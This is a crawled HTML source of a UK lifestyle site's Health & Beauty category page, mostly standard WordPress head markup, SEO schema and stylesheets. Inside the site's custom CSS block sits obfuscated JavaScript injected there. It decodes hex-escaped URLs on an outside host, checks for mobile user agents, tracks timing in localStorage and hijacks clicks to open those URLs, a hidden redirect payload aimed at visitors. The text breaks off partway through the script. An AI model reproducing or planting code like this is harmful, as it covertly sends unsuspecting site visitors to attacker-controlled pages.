

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trendos.co.uk/category/health-beauty/
body_size: 19063
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/css/bootstrap.min.css">

	<!-- custom css -->
	<link rel="stylesheet" type="text/css" href="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/css/style.css">
<link rel="stylesheet" type="text/css" href="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/css/creator_dashboard_style.css">
<meta name="p:domain_verify" content="0bf79396f178e9fdd5bd52a7a26413a3"/>
	<!-- font icon -->
	<link rel="stylesheet" type="text/css" href="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/css/font-awesome.min.css">
	<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "NewsMediaOrganization",
  "name": "Trendos",
  "url": "https://www.trendos.co.uk/",
  "logo": "https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/trendos-logo.png",
  "sameAs": [
    "https://www.facebook.com/Trendos-101599515652449",
    "https://twitter.com/trendosuk",
    "https://www.instagram.com/trendosuk/",
    "https://www.linkedin.com/in/trendos/",
    "https://www.pinterest.co.uk/trendosuk/"
  ]
}
</script>



<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Trendos",
  "url": "https://www.trendos.co.uk/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.trendos.co.uk/category/recipes/{search_term_string}https://www.trendos.co.uk/category/lifestyle/",
    "query-input": "required name=search_term_string"
  }
}
</script>

	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GME7VHM8XZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GME7VHM8XZ');
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Health &amp; Beauty Archives - Trendos</title>
	<link rel="canonical" href="https://www.trendos.co.uk/category/health-beauty/" />
	<link rel="next" href="https://www.trendos.co.uk/category/health-beauty/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Health &amp; Beauty Archives - Trendos" />
	<meta property="og:url" content="https://www.trendos.co.uk/category/health-beauty/" />
	<meta property="og:site_name" content="Trendos" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.trendos.co.uk/category/health-beauty/","url":"https://www.trendos.co.uk/category/health-beauty/","name":"Health &amp; Beauty Archives - Trendos","isPartOf":{"@id":"https://www.trendos.co.uk/#website"},"primaryImageOfPage":{"@id":"https://www.trendos.co.uk/category/health-beauty/#primaryimage"},"image":{"@id":"https://www.trendos.co.uk/category/health-beauty/#primaryimage"},"thumbnailUrl":"https://www.trendos.co.uk/wp-content/uploads/2025/11/7-day-healthy-eating-plan.jpg","breadcrumb":{"@id":"https://www.trendos.co.uk/category/health-beauty/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.trendos.co.uk/category/health-beauty/#primaryimage","url":"https://www.trendos.co.uk/wp-content/uploads/2025/11/7-day-healthy-eating-plan.jpg","contentUrl":"https://www.trendos.co.uk/wp-content/uploads/2025/11/7-day-healthy-eating-plan.jpg","width":1200,"height":800,"caption":"7-day healthy eating plan"},{"@type":"BreadcrumbList","@id":"https://www.trendos.co.uk/category/health-beauty/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.trendos.co.uk/"},{"@type":"ListItem","position":2,"name":"Health &amp; Beauty"}]},{"@type":"WebSite","@id":"https://www.trendos.co.uk/#website","url":"https://www.trendos.co.uk/","name":"Trendos","description":"Trending Topics For Keen Readers","publisher":{"@id":"https://www.trendos.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.trendos.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.trendos.co.uk/#organization","name":"Trendos","url":"https://www.trendos.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.trendos.co.uk/#/schema/logo/image/","url":"https://www.trendos.co.uk/wp-content/uploads/2023/02/Trendos-logo.png","contentUrl":"https://www.trendos.co.uk/wp-content/uploads/2023/02/Trendos-logo.png","width":500,"height":500,"caption":"Trendos"},"image":{"@id":"https://www.trendos.co.uk/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Trendos &raquo; Feed" href="https://www.trendos.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trendos &raquo; Comments Feed" href="https://www.trendos.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trendos &raquo; Health &amp; Beauty Category Feed" href="https://www.trendos.co.uk/category/health-beauty/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://www.trendos.co.uk/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=1.0.0' media='all' />
<style id='twenty-twenty-one-custom-color-overrides-inline-css'>
:root .editor-styles-wrapper{--global--color-background: #ffffff;--global--color-primary: #000;--global--color-secondary: #000;--button--color-background: #000;--button--color-text-hover: #000;}
/*# sourceURL=twenty-twenty-one-custom-color-overrides-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.trendos.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.trendos.co.uk/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.79.2' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://www.trendos.co.uk/wp-content/themes/twentytwentyone/style.css?ver=1.0.0' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
:root{--global--color-background: #ffffff;--global--color-primary: #000;--global--color-secondary: #000;--button--color-background: #000;--button--color-text-hover: #000;}
/*# sourceURL=twenty-twenty-one-style-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://www.trendos.co.uk/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.0.0' media='print' />
<link rel='stylesheet' id='child-style-css' href='https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/style.css' media='all' />
<link rel="https://api.w.org/" href="https://www.trendos.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.trendos.co.uk/wp-json/wp/v2/categories/3" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trendos.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
          var ajax_url = "https://www.trendos.co.uk/wp-admin/admin-ajax.php";
         </script><style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.trendos.co.uk/wp-content/uploads/2022/03/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.trendos.co.uk/wp-content/uploads/2022/03/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.trendos.co.uk/wp-content/uploads/2022/03/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.trendos.co.uk/wp-content/uploads/2022/03/favicon.png" />
		<style id="wp-custom-css">
			.single_post_inner #ez-toc-container a.ez-toc-toggle > label{left: 0;
    margin: 0;
    border: 0;}

@media (min-width: 992px) and (max-width: 1199.98px){
.header .zoella-logo {
  max-width: 230px !important;
}
	.header .navbar .zoella-logo .navbar-brand img{max-width:100%;}
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x70\x61\x58\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x55\x6d\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4a\x6a\x76\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x71\x44\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x51\x56\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x57\x6c\x6f\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x63\x65\x73\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x6d\x74\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| 